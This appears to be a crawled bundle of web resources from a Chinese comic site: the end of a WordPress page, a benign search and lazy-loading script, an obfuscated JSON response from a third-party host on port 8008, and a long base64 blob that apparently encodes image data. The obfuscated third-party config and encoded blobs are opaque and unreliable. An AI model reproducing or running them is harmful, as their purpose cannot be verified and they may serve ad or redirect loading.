href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/14'>14</a></li><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/15'>15</a></li><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/16'>16</a></li><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/17'>17</a></li><li class="next-page"><a href="https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/13" >下一页</a></li><li><a href='https://www.3004xx.com/item/%e8%bf%9e%e8%bd%bd/page/18'>尾页</a></li><li><span>共 18 页</span></li></ul></div><!-- is_mobile: true, paged: 12, max: 18 -->	</div>
</div>
<div class="sidebar">	
</div><footer class="footer">
	    &copy; 2026 <a href="https://www.3004xx.com">三四娱乐</a>
        &nbsp;     </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.3004xx.com/wp-content/themes/xiu',
	ajaxpager: '0'
}
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xiu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.3004xx.com/wp-content/themes/xiu/js/comic-search.js" id="comic-fuzzy-search-js"></script>
<script type="text/javascript" src="https://www.3004xx.com/wp-content/themes/xiu/js/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.3004xx.com/wp-content/themes/xiu/js/bootstrap.js" id="_bootstrap-js"></script>
<script type="text/javascript" src="https://www.3004xx.com/wp-content/themes/xiu/js/custom.js" id="_custom-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d19456fd7c39436e9faa3bbc61ccd8a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 0.363 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 11:56:02 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2714kc.dybkdtv.com:8008/d/3104?t=0.15371839002984045
body_size: 1130
content:
{"key":"[\"6f\"gs}0o=\"dfXY5F6LY5MdfM6f\"gos1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sonnsK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@1}oS(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1}oS(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}LL[[DY)M6fPPmO^RR427m(O^g@0{1\\\/1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.3004xx.com/wp-content/themes/xiu/js/comic-search.js
body_size: 2154
content:
document.addEventListener('DOMContentLoaded', function () {
  const input = document.getElementById('search-input');
  const suggestBox = document.getElementById('search-suggest');
  const searchBox = document.getElementById('search-form-wrapper');
  const navToggle = document.querySelector('.navmore');
  let timer;
  let isOpen = false;
  const cache = {};
  const clickedPosts = {}; // ✅ 防止重复记录点击

  // ✅ 输入监听
  input?.addEventListener('input', function () {
    const keyword = input.value.trim();
    clearTimeout(timer);

    if (keyword.length < 2) {
      suggestBox.style.display = 'none';
      suggestBox.innerHTML = '';
      return;
    }

    timer = setTimeout(() => {
      const cacheKey = keyword.toLowerCase().replace(/\s+/g, '');
      if (cache[cacheKey]) {
        renderSuggestions(cache[cacheKey], keyword);
        return;
      }

      fetch(`/wp-admin/admin-ajax.php?action=comic_fuzzy_search&q=${encodeURIComponent(keyword)}&_t=${Date.now()}`)
        .then(res => res.json())
        .then(data => {
          cache[cacheKey] = data;
          renderSuggestions(data, keyword);
        });
    }, 300);
  });

  // ✅ 渲染建议
  function renderSuggestions(data, keyword) {
    if (Array.isArray(data) && data.length > 0) {
      suggestBox.innerHTML = data.slice(0, 20).map(item => {
        const safeTitle = item.title.replace(/</g, "&lt;").replace(/>/g, "&gt;");
        const pattern = new RegExp(keyword.replace(/[.*+?^${}()|[\]\\]/g, '\\$&'), 'gi');
        const highlighted = safeTitle.replace(pattern, match => `<span class="highlight">${match}</span>`);
        const subtitle = item.subtitle ? item.subtitle.replace(/</g, "&lt;").replace(/>/g, "&gt;") : '';
        return `
          <div class="suggest-item" data-id="${item.id}" data-title="${safeTitle}">
            <a href="${item.url}">
              <div class="suggest-title"> ${highlighted}</div>
              <div class="suggest-subtitle">${subtitle}</div>
            </a>
          </div>
        `;
      }).join('');
      suggestBox.style.display = 'block';
    } else {
      suggestBox.innerHTML = '<div class="no-results">没有找到相关内容</div>';
      suggestBox.style.display = 'block';
    }
  }

  // ✅ 点击下拉建议记录
  document.addEventListener('click', function (e) {
    const item = e.target.closest('.suggest-item');
    if (item && item.dataset.id && item.dataset.title) {
      const postId = item.dataset.id;
      const title = item.dataset.title;

      if (!clickedPosts[postId]) {
        clickedPosts[postId] = true;
        fetch('/wp-admin/admin-ajax.php?action=record_hot_click', {
          method: 'POST',
          headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
          body: `post_id=${encodeURIComponent(postId)}&title=${encodeURIComponent(title)}`
        });
      }
    }

    if (!e.target.closest('#search-form-wrapper')) {
      suggestBox.style.display = 'none';
    }
  });

  // ✅ 点击 search.php 的搜索结果项记录
  document.addEventListener('click', function (e) {
    const link = e.target.closest('.search-result-link');
    if (link && link.dataset.id && link.dataset.title) {
      const postId = link.dataset.id;
      const title = link.dataset.title;

      if (!clickedPosts[postId]) {
        clickedPosts[postId] = true;
        fetch('/wp-admin/admin-ajax.php?action=record_hot_click', {
          method: 'POST',
          headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
          body: `post_id=${encodeURIComponent(postId)}&title=${encodeURIComponent(title)}`
        });
      }
    }
  }, true); // ✅ 捕获阶段，确保跳转前完成发送

  // ✅ 移动端菜单
  if (navToggle) {
    navToggle.addEventListener('click', function () {
      isOpen = !isOpen;
      searchBox.classList.toggle('moved', isOpen);
    });
  }
});

////文章分页导航下拉列表
document.addEventListener("DOMContentLoaded", function () {
  const selects = document.querySelectorAll('.chapter-select');

  selects.forEach(function (select) {
    const selectedText = select.querySelector('.selected-text');
    const optionsContainer = select.querySelector('.chapter-options');
    const options = optionsContainer.querySelectorAll('li');

    let currentPage = selectedText.dataset.page;
    if (!currentPage) {
      const match = location.pathname.match(/page-(\d+)\.html$/);
      currentPage = match ? parseInt(match[1]) : 1;
    }

    options.forEach(option => {
      if (option.dataset.page === String(currentPage)) {
        option.classList.add('current');
      } else {
        option.classList.remove('current');
      }
    });

    selectedText.addEventListener('click', function () {
      select.classList.toggle('open');
      const currentItem = optionsContainer.querySelector('li[data-page="' + currentPage + '"]');
      if (currentItem) {
        currentItem.scrollIntoView({ block: 'center', behavior: 'auto' });
      }
    });

    options.forEach(function (option) {
      option.addEventListener('click', function () {
        const page = this.getAttribute('data-page');
        const title = this.textContent;

        selectedText.textContent = title;
        selectedText.dataset.page = page;

        options.forEach(o => o.classList.remove('current'));
        this.classList.add('current');

        const baseUrl = location.href.replace(/\/page-\d+\.html$/, '').replace(/\.html$/, '');
        location.href = baseUrl + '/page-' + page + '.html';
      });
    });

    document.addEventListener('click', function (e) {
      if (!select.contains(e.target)) {
        select.classList.remove('open');
      }
    });
  });
});


//首页热搜词+更多
function toggleHotKeywords(el) {
  const wrapper = el.closest('.hot-search-words');
  const moreItems = wrapper.querySelectorAll('.more-hot-keyword');
  const isHidden = moreItems[0]?.classList.contains('hidden');
  moreItems.forEach(item => {
    item.classList.toggle('hidden');
  });
  el.textContent = isHidden ? '-收起' : '+更多';
}


// 文章图片懒加载
document.addEventListener('DOMContentLoaded', () => {
  const imgs = document.querySelectorAll('img[data-secure-id]');
  const queue = [...imgs];
  let activeCount = 0;
  const maxConcurrent = 4;

  const observer = new IntersectionObserver(entries => {
    entries.forEach(entry => {
      if (!entry.isIntersecting) return;
      const img = entry.target;
      observer.unobserve(img);
      queue.push(img);
      processQueue();
    });
  });

  function processQueue() {
    if (activeCount >= maxConcurrent || queue.length === 0) return;

    const img = queue.shift();
    const id = img.getAttribute('data-secure-id');
    if (!id) return;

    activeCount++;

    fetch(`/wp-json/img-protect/v1/get?id=${id}`)
      .then(res => {
        if (!res.ok) throw new Error('图片获取失败');
        return res.blob();
      })
      .then(blob => {
        img.src = URL.createObjectURL(blob);
      })
      .catch(() => {
        img.alt = '❌ 图片加载失败';
        img.style.border = '2px solid red';
      })
      .finally(() => {
        activeCount--;
        processQueue(); // 继续处理下一张
      });
  }

  imgs.forEach(img => observer.observe(img));
});

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003455368.txt
body_size: 95928
content:
[base64]/[base64]/BH8bQ4cfZ8dQ1Dtg5h9VQL9VUV9FudNmNf8iLC8uWFMyWCsieHMidisicntClJ8yteNC728i6mtDKy9N3ZM+kmNOjFNygjtiqQde0WtGxrtiuoc+7vNrIpdfcH9ng5tbm9dp/dNaXEt2nCdisFdzDuuTHatjP4+fv8+CgHOGsHuCzM+e2COG1H9y4sOi+tue/RObDVOPMhuDHxePTs+TQzu7dwO10deeqE+2lH+uxKuazpO63Gum+J/C4MPHRdOzZ1/TbjfDl4PTEFvDENfrGA/XCJ/TQXfrc5/XlqeruH/nqx/exCPSwIvi7BvbMNPzw2Pjx8Pj9H/8CTv8lZ/9EfP9jk/+DqP+eu/+7z//bAf///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/[base64]/kbmGBycQYLklFQ/[base64]/Z9jK47w5BWJjHpIcpVrAsotQ98N2afjKZ/olaaLHDFp559hnZLZbWYlyAP8ILkDwdeYxPjMcHXMm3Nt7M448/DfnWgQa6cVPHHIOyRyqvzB5yxh7rzM00T8k6zj87uzPPPZMEiysUbafLx96Ima3oRzudtE2tvMK0QK/[base64]/uKok3ve0w1sKQcc6qAe18xivQD1JyzxYkP59DcEB9kFLlhMUPn45S+4sW9u8Qsjpz6BsDAobAgqWtHDFJUq00BsCn240caE48ACJkVMYvIJAi/XwKC8pI4C1KMDMwfBHk7wPH280gaVk8HjIad0Ceng66AjwhFCxCGzkJ1udLcljLCQhNPx3LXkQcpSmvKU8uAGAnU0pF59LkdLQ54sdfiK5NmEiMv7Eph++MMiHgSVpkQioISWvaw10T9NfEYkpEivsoHvLvlKkFu4iCEvLgaMYoyfp0oUBlEBLnCDoxH/UAOjPjjiGS0JDiCZIkE86iQeP+qG6BpIT+Dh5COZ/hNkHevZo1wZkif1nCdwoheeZrjieANZ5HKwMsnnVBKEsNBddVJyO595Mna7e8oogYnKMsFyhh4x5EdvWLyS5tCW9/ynyDxXTK7x0hvY4mgwk3g9Ju7Ja00UG4LIRgOzGQqajSoUhXaAvsG4YX3XbF82w0jGMtYPjQ5blf62EKOHuUUPgGjNHnOzTh/2BI/w7EZYGcjHgD4vNn/8SQN1AsF82sZkP6EgkQJKT5AotDhmOihCh3JXmZBSkrBzzkNBmEmgbdIhENGSRT4Zu+6wBBwy7Sg47HnPIYb0n7CspWaNkjwaGvCyIntNAo/5p11qDy3e+GVkhak1Yv7niV2D/q1YemEHF5EtBSdYFF2C6pYh/CVDR02M3JS6VIIhhjKWuRBgnNC2IKSoRg2jmDgFFwVUscFi6lyrHSsHVrHCc0B0racfb+lWtTKQXFOBq+bCu0eYQBIeNNlrUVDnpFOWyRkeFOxgZWbY3FBUItJiVglZog7IRta+YdVNrVT6Uc06eCid1ZzSWNkN7FlYowaO7Dlo2trYSuVP6pCtV9CRCdI0E0I/hUuEtkih3w4mDDB+m4zfVhjExGKpsUDuhbCghB4D4cdAQAEKckBVPUSBNHTIi6o+E7E+PGIWIAmoPL3qE7COla3hlWddQeKerp63SPWpXsiext7QEZSRzZAv/meLpZzIwje/FtnvzfoLEsQCGMC2Y2yzqgXTDB+YlOAIZGg9i9mc1MTBmzVehJ824VreU3sW9nCf/6wOmoYY0ny6NNgwbRZN+wcdy2SDXOIyBJ9eMZpb5Mtv1QCG5QIGC7DGwoXAMAc+NOLGTH2Eieaw4x77Wgk/HgEKGGbk/6HmXm0kzRbKyRp80pOt0N7cT6zcE/Y+8BjI0I0DnUGyMK9r05EjWZndC0kzqRnCmqXvQv5cSm4gw5ISkTN/NVnnLKnwIrjT8wpzp5JZsITdwdTTpjWmUp802NEEUbS4xjW1otiSQJHGqU7g8ecNVzrireXaxcOiaQ6LhRqP+Ez4/uqV21PP5UGp9i1zgRAEIMQa1kqA9aznMJhbyyIXOM95Lm4ui1g0ojJz4LXQg67cH++gcEzwjIL0pSoju4UNgMjEH6U85bgqpbvXpjpAQ4eMbEe5vFXXcrR5AxUrm13Q4wpvX2diDL3K1xWKdnBBFALwUsJXF/CGiLxjprOP6KLt0UpsRS9KQo4QSB11B3Qg51TwX9lpILhU0yo5+3BOY/wsYq34OcTh8QvTp9Ic7rh/qOEHkadgCExIFL5O7r9CMaEvKPgxFgAza1rPQQ1Bz4MhDNGIRnhC58DfeSwiQXziI8YTnkBM73U8hCJLaFXjA9x1V/X0PjQCytaeYO/w/[base64]/O8ENP4FfqsR17jFEyBA64ecMDTR+bvhWUQF/cngtXHFlcII5ofNezMGBe9V/iEYQMMENAVhK0AANXWeA/ng3b7KzHRW1gD0jeNChO/glggfGFc1zgQb3ETghFMXzGnJ1HmeCbv2XJpYHgl6xURp2cZ0nDujQiq54giqITMTUgqt4gr3gB21xKNCUYj11NuTDIDsABGrAB48whIwRC4hRjMU4hEe4C7uQc7+gc9Goc0iIfL13jY3Ae3xgCHmgBVBoZM/XTKOBP4UCR0+WE3RFfpBzduI3buBHfurYE2RYhuS1bfilhm44frZRPXMoh3mSJ9R2h+BBStkyHud2Q36IaDAxiKYEX3u3HXynO8qSQtmxWC1UQs4giIn3beXSG3bIFFi3FHs0RJxINY/zib0hOh04iq5lil5Biahk/nHoUIuv+Iqx6ER+Anob54riwAl20BZzgSioUoNnUz6uNwRgQIxDmHxMiI3I14zSiHOy8AvTmHPVeI2hMmPJ5Y01QgPGVhfjqEYwAkDYR09YEY87sS4EgnXuiBVniZbyeI/HcBNmKYbg10H5CJfy8W392I8AKSYASSsGYV/Hkn99mJB+aAx5SHEM+WYGWFgSyYAUeW+RqDsaWXeWKCdfFk+04n3T9iuaeBzIgHY8Ehv8h5jG0JKmGA8VV2mwOBY1aZOr+C5gQoJJ1Io9+ZOjxhdkM3Ksp0WupwXD2AjJiI2GQBi21nuRAJXQuHN1Y5XV+AiNwGtOAHM9ZntgwJV6/[base64]//MW0IVFR3ZdfXAamyF15aeXgSKH3ZCe9bSe5RmgbJiGBJGG85meHUSfbPpO+BmH+ml2XKFl/nJaf2JIG9w2mMC0UIB3oAj6qKHDkIQID3MGmXj3oLQTobaDEZiqC4wJcHnSkYOWT2EFT/DXoR9ZZW+6Vth2HGkiQKVqh2G2dSj6qCvKohF3Dq2pDjPpcTNqoyZYk6z4mkvEcbyKDt6wozslBNJVKCbnP9PEBEWqe9eYB2DgY0DmcrTme0golVT6nLmAhEeIpU06Ah0gZCUQBCMwAj8ga2AAhV2ZdKKmP00HGpsRCc2wflW2LucZVnEqp/3JI6pkp11nZhlpZm+pj1cnf4BqduqARw9rZeDwn215qLShqBylHLFBEgj1qB6roNAgqaSEX+9mqZ26HZoqoRF1SRcp/[base64]/[base64]/IluIXZe7KPtJk1lRQLwd8BCyoCpw5aKOgMShV+aZdyS8IGmHJWkMo8lORUuPxyuKidmCLsl5qHtK1Fu9UjuT2Ju9XRMOahwO3uC9fLEDDII4KSak5csgfXMh6bu+XOoGgOAHAoy3/jVQAnngBHmAv8i3Ke/zPiCyjHmgBGowBlJQwD3gvm4ABkGmrd6oGn2wbFOQCHKRA81XGn3wGX1QwR3cr/gJovEpp6qaliG5FPPIdWm4pwCrl/GHwvGwwrosJhQLwzD8piCZeAuxsScBLjlsq65gDLpwDEjcw8kCLRIpLSnLskUMs0osqmI3uR7qXVMsxZLLE8gQSwQBNRKkxVycmF/MedLbtK/oq2V8xjOKPWr8FG48BC/yInNMvnV8x2Cgvj/AvkAQBoAwCVXQA0/wBDUgBWFQnYfAGJ7AGJqwCaIwCqMgCoyRjNfqBFIgBc2l0SsXcxeiBvDqwEmnB0KQA3CM/[base64]/rcJ4tNu/zNN41JgHgW09/[base64]/[base64]/h6JCOOOWTi2kTrZdeTTRWY0nYGMgoXKkO0aMODCM+Rqf+GJoSC5xdIiay2nSQRgySCKKGKqWiB7iO/tuAyRVfbbS8zg3orp9ZEADJHvMyP/PGHgFr0JCqlEKUx99W4e1fDuZHPYg/vO3cnjPeDrNdYXYdlnG+8cQtP4dkPVZziXDZtsM9EbDhvMU5vOevQO9Ly7SpKOCEXujAuugzGnr6LiDI8OgUIxqggSAQgiqWbscIX2Mo/tBH6CGPceql7hiaIArAkA23MAoSLQunLgqG3/cC0xijzQcc3/GJoAdukQiuPZa2Tgsm/49/qfJC/fR9uQQ0H/qiP/pIngV2dwwUCe1c3vMOUe2u//phLtXw8MxF3+0SWYh157Q0BVbioPReKH5K0Z9O7PnpzrneR1fVjo/YJu86VNeJ/ukQyhw0X68OTktp8yD2vJrvaW/2CE691y/2jD7P3vBubrAFcExVp4EqNFhdFV5Ndo9NmML38l/qpx745mAOwOALEl03oi4KFS8/APHpk6dHhw7xybOFDh09idgwabiFCRM2evT04eQN3MaN8Tx65BZS5MiQH02eRJmymzOWLLMsgBlT5kyaCwDUxAnzZs6dOX3+BBp0jTx4x4y5QppU6dJWTVu9ghpV6lSoxqxetapLq1ZkXb1+/QoNmjyyZc2eRSsPWletsNy+hRtX7ty3W+3qGptW7zlw6sSdFPcXsGBvK7sdRnx4pMluKR0/Ptk43mGPHVNyO5ZZs9fMzrgh/jNqNarTp1Sp2m3WLfBq1q0Dq1N3Tu/ZebXRofMb+Pbu3bZ36+YdHDfv2vOE3xYXLpw35shmvdkyhEmUKdWFCEkhZPrEiUO0gFGTh4/BRwJlnUefXpYmUe3Zr9e0CVg2c+ayAduUX7/+9u3VnxeooIMUYoMONhLpg40+EpmCuov6oMWbysCJjKTFuIEsw49aaokbVwKwaSYAbhoxxBJpIlGnmHZKMUWbWByxJxJLZHHFF2XqKSgdF4jgGHiMeWUpIZUizTQjX8Hqqru4YssusLziJq/ZpiSrSV3owjJLWJbsikq0UGLuscA8KiwxMzErySPJNGQTMo4eC+mYw5zZ/ky0qIBEEqsjpcpsq25ycy3Q2Lw8R53icFtNOOOEA+44RYtblLfcvGmpq+eiE4K6BpkQgoaJotCOiSG8A2+8QxwxLz3/[base64]/vJKqzq2EGIITadgggbtouBOVO/CG6+8T3Zl1VVR9ssvVlnpq+++W79WL5dc0uv1EC0UskPYAxNJ5A+2+4BbWWabTfNilKJtyRVzqzBnE0c8yWWaXAyJJJI50EAjElE0ecSNMKRwQgop3DCninUvxzzzGdsN6ih5h6SX5JCNybf0rfZF5mB/0YIn4LsI1tJJ1aksFLYxGW4YJcIiljgzbtZc0+6LMzZJ48M0i/MYkI1RnrNjMNPMtJFLRsaZw8RJWWXYCDXUt0RvgxRm5IgLfzfYYDP//EPFAfouVzIh2ugp2GCaBlDv704LLcI7pDyq0btargK4uK3Vxxy1+tqt/tKTC1GIbWwAOgQQ9GegtFmkbX/AoNsidBm6iUR4J8GbS8rVAXNILg+HS8MupvGLb+AiDYRoRKwa9zgnBKEGKACCOcalOR72kFom4lxNdPA50DWFZFUZ3R5aQAImNrGJLWAEvlCHDG7AY3WzgcYenLhFErQAE7Bzy+lml4UlcpGJbTifX3DHMId9xDASS56cPpgSb2TBjEwsoxnb4EbEPM963WiGHe/YxCzkCU9Rmd6ddFEYZ6Ase6xhGfcgNT6eiY8a1VCGNcrRDk5yshzlGMc61qGzNKZRUuLwhuuWhAii7YA6bJhCqJiWKVHpD2pS+x8ArYYrrQHjGlw74DUS/[base64]/ugKmtZ0oy0AalCFOlSiLmEWKlsZwsoXM/IdqhrWwMYwmDFVqtbDqletR33aMY5qkPJ8Xl1O6RDxBCHsYAvzQxrT1Jo/8OShf1PLZdW+tgkCamI+5DCgfWw1/sz+nOdrDzzECIAAhCAwYQtwI1axFpSIDaLEWfGoG8bepKFtOiMA5bqFFMIJhBFgIQ2F+IYK1UmIb0hDE+903ON6YEMp3IJcHYAtbGPUg1vsMEYlqEJudbvb3JZgtrfgpwV4m9vLAgACHahBFSYBIgt0ogYwgQBQIvA50rRioAY1kisQahWeOtS73/VpeC2wBPKW17zhbYAFiEpUMg7VvEtoAXpJ8F6itsGi6MVvS2+KkpXmV6OYSIyaDhNf/xYYo2g06crA0bIpvYxmj5rHOsqhjWGUQhB3wHCGBWEKYlT1qlM1xzvKsY55fHU3LDEdIqrQqS0Ia1Pb6Q6p1MCH/kfEAj0OdKAu+bqeTfwyG3ilVTL46h9j+sLIxxxbHn7AWRTkgAl0sINFHoSgRHCiG9bEUGQ/WFkOmYscNZRCDUQggjkowRAq9EQaGqENbSzOD25wQxWksNoaBIEc5LpFnm8xCQv4gZ579rMfRlQFPRfa0JYbEW352YFbjEG31+InADqR5074oQMLgMC1emCBW5QAKEsJEnWNOBWkGBKha/huqhdqYFa32tWvhrV/m3ESb8B6CQHuxh4wcd9YhxcCKMPeymLD4Nk42FG3ocY4sGEOZpjiCDFQwQqkPe0YxOAIXjjDhjuMVavSY6vUGB/7VImvWYSBCWZFayzXWjQt/tRQPI8oJo5xLNcdy8rHPyYHOa6x12H6oj9GPnIDZTEHLChhBBBo8hAWYgdiGagPkOCEZ6z5rGymhMstMdc/JueHMIxABEpQAhrmMA0lzGEXbJYFIBqn2RJ0wAIL/Qee/VCCSfDZD4D2QycqPWjgjijSAAjAPm9hOQiUYAy3qIEFGF2FHjT95pEuQQ1u0YOZKJe2l/6JQJlSmqggZbtJygJDLUAKspedFERgaK/9SwSzl72nar8oGdpOCkXA3e4x/UgzMAqBuZMiviSYOxkw2gKGNWMJIwV830kh+F4jODfnI9Q5JnkcalhDG1RlxhE+cAHOd/4C05Y2Eq59hjtw/[base64]/A/oS3yygLEIYkpDtF8MIvBMMwFENF+MEseLzzITa9cLCc4Q1lwIap+rAjqAAF8LzOA70VQII89AIviANB2DasYoZ3GIdosJJ8mYU6iL3Zg6XpiIIoiI5RAYPcO4SpEZtfsMTeGzK/[base64]/gTII1yiMRzDfxTCLiRIMOyphAzDLZRChvzCH2yAIgzIikzCJdwoC9DIjcQoC4BCjzxIjCIBWJBIjQpCi0RJI2S8BjDD14ANcPCX7nkwZLOGYSAGS7CED/OCOVQAOvS8acvDoESCPeRDS/jDD8MGXihEfEHE7KC9BmGaUdGCIACCHwADPqBES7REUmS+gGuV8/AFVsmFX+BK4pOGW+FKI3s+6DOyXPgEMHACEYiACNAACQCBHJBKZ+oDO3iEWZg4XXwMb1COwcSdjNtIuYyAEVBMWZgGNqOHx8w3bVihg9sACEhMaByRW5g5QJgEQjO0PBsXQju6o5M6KSBADkQ0/gBQNACwgGsJND+7rACogpsDhCpgtNbCraGzgE+bR11oBq/Dx+1aAobiQSOML4NMySQEquRkTh+8qOZsToykQuhESel8qY80QlLYOxrMKO6sQepMyZXMAkeKpClJh3OQvMmzGXSoBm0ghkqohFKAw3pghjvgSZ+0w9BDgjPgz/7kz6Jkhn+4KgE1B2t4hqW0C0RIGhpIt+rgFKkEApDDAj6wMa1Mywv1N1bRSq38hg79BlT8hWk4y/bA0LVkS1/4hUdYxaDTgFdMuLNpsT7IBPEDTI9whngYzBzVUcLMuIXSyGHsLE+4P20gB3roNiKdhm8whA1g0g14RjzTs0nA/q3hqgJ8asCb6wQAkLqhQ83fCrMAqLkSEFMxtS1CAwRwRLqpmwRA6IQq4E0i8s1maIbgXME9ELsjFDzkBE8YXM49RUkC81OLtE6KDFQo9CmQFEKMNEJhaCkyYNQoLFSAFE/mQMOzSAeyuNR0OE+ZZMN1cM84wElLOD2rYgZBqIAE6En8/Dw83E/SyzAM+08+NIVRtSoBbQdqGDcm0YWxogEGdTHrKKt2UwIsIFY+8ARZ2EoMTUv/uMQfYAFD4NA5YIE8IMuq4crhM9ETFYW4jICga0UNQIEX3QKF8ANeGIlbZIkaxdEdZdfBzDhWXKgIIMY5sL/G1IbHpId3YLNr/[base64]/AGaAiJ/pbYENNN1+IBB5YQzHbV0cBwXeV4Vya1zAAQgUao12QkUiQVnEboUE8Agg0QWGkswEmotEDrQABoQApEQELzgy4tAT2juQe0FnwaA4ZVrnL8JgqchAWIwKwTKN/UCpIt2e3SBa8gAYYigyMcu+wkg/eF3/iFX4EkVKUVQkC130TNqPqNwZLU06HFqJ6dyJ292br72RgM2pXVKAhYXxhk1JPE0/VaLzJ4wSQUhv4az8lYsKjlYKhdwxLbjXEgh6kqBVMAVamaz8y7T/wMPdLbMFOA4Rg22zs4A6I8Sqt6W2fwCh2unnKjW4pwsVHZAS1AgQgQgcHaACyAN2S9UGAQ/tz+EAixiQRP8ATHfSDzEAW58gVgcGLJnVwUFQUIuNzrs0vOxdshGNdHgElo2AjTjYcQOomNiF3lQCrXnV2AjQAlaATFxb9pIAc2I4dpSIZcaIRGwL/QSoPhtZxpnARB87nkbUBCE8c9S1Oik4Kjg4AaOM1JyKwQLMAPnLoAcC4KjK4A8IPdBNnwbQZduEerKNlXHtmrKNmukFNMaCj+hUG2U8nwEkgLgMhfBmZFWCmbDeYxFGBctgdFkN+ktQd3kN8G1t/By05IjWZmdof9TVpGtYAuWi+ObCkGDkgy8M4G2IPJiAfZ6GAOTs/iQB90sAZzQOE4iINSsAQ4QGGq/rLPsBXbzyNbs+UwYgBoYjCFGebPPDyCO5gqAbUqclCGaKiUHq6DITgBIH6IHcDbHdAAMf7YH/[base64]/OVsjCrO/sOmZqC9KGa2h42C4Bh8VAtwVAsmAyykQtNe2ZK0gMNwWnlIZ6idWqq1hlswShIeBlDNWg/72gTQZ85j1WzzQ671WoG+sDNAAmlTARWIAw+rB4YezJaYhUzAjhaDpSGwaImWAI0OOhHASiYGuGwV6ZGGlVhBlZYWiMUJoFGg71FYbyfOVrbc1n1qRVcE1xzIgZ1uJk746UuVB77QmMqqDHZNjqM+anctl39o0ib9gku4hGJYBQ/t0FxgBUNIAyUALXrQhtAa3ijt6kkwx9YCa+XVzJ7rUqUza9VE607ogRqIuhB05IXqQFPOM0/7XvB1hRSUl6ZwZVhOkr7+azl1/gZbdqgWsGzKboGWjebCDsgfJIEjnMLUhkF32Mgu93JvltmlRS8vd/Jj9mx7sM7QjkEDNlTTbgAiMGwF7khoRkJh3igp70FxJlrEgEnczm1NRZ/JCwZLMAI/JOEyqIQ4qATMI9UjQIDj5uf9vANtoyqBNgUaju4P0PQPMIHqxrxhAIZqyFFviIaxyo4EOTe8DQIUGO8GuNwACAN4S9b8BumQ9sq60prTcmlRqG/6vm8upnUj0wQUyNyFatG7BPAzRmM74AQ/19QD74jK4oh2bXCkCrfVyNGMm/AN+AE8uIRVWIVLqOJYUNxCJgRWIAfF/eNpwGo8GwMIyK0TH1Op/ltxQkMunwOESPPGGGktfvLMPCvAb9rAqbMATr45KegATObNrhvyVijy8jUGOUWGxCgToHEGhfLRvsNIwlavzJZmldxI76Tz/r2oOG/OHyRmRSg7Ao7Ozl7UtjN5e5g7AVZzGGRzI8RIIpBfRZBtBxYpXw7IxYv52V7gLOBzZ//zdYYZa4gDGIABQ2cGOOiCODA9D6vPR09Vn8RDF656gL6wTN/0G7gBOPB0qhqGQFiEakAf5eCFuWWCPpgC8B6VcAWBhbrcBQgCWfdoWq/1kWa+/Ki5SXDvk9aEXq/v9eZ7U3SEhsJpMx4V76ADjCjwqIX2jXDoaMD8zI8GcJjj/nCw9t/AdtmN8Cb9gTlYBQxHnC/AgkJg/UIgBHbahWQY0iTdBYEVY2rx6kKr956LkeKatB3//eKKkXA8+IG3QOcC0yiVR4Fyioc32VdGDPTLm4aKee3cO9MWhnH+TuMUKeyfTpfFqJsdej/FWYlEZv8VWpES4JG3B8HbbDQXKXC24JLsyJ63SEXQ/onUBduGyT/XVPQEiHkCBapDp+zOhwofBBFjxqyUKWLEKsVxyKxePWbEPiBQ4FHBhQsrkJy5I8hURGKm7hxRoVCFlzumLDL7h/HmsDiLqBUMF+5ZlRRC2E